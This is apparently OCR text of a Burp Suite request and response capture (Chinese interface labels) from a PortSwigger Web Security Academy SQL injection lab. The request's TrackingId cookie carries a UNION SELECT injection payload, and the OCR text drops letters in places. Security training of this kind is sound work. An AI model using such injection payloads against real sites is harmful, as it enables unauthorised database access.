 请求
Raw 参数 头 Hex
GET /filter?category=Food+%26+Drink HTTP/1.1
Host: ac0d1fd41f2891b2806700cc00ee006d.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
cation/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
ttps://ac0d1fd41f2891b2806700cc00ee006d.web-security-academy.net/filter?category=Accessories
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie TrackingId=xyz'UNION SELECT 'a' WHERE 1=1--;
ession=1fQc8ed8qwtAAwNxM9TX4TY7YhJ2Hq9J
响应
Raw 头 Hex HTML Render
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1"
id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
x="0px" y="0px" viewBox="0 0 28 30" enable-background="new 0 0 28 30" xml:space="preserve"
title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<div>Welcome back!</div><p>|</p>
<a href="/login">Login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class="ecoms-pageheader">
<img src="/resources/images/shop.svg">
</section>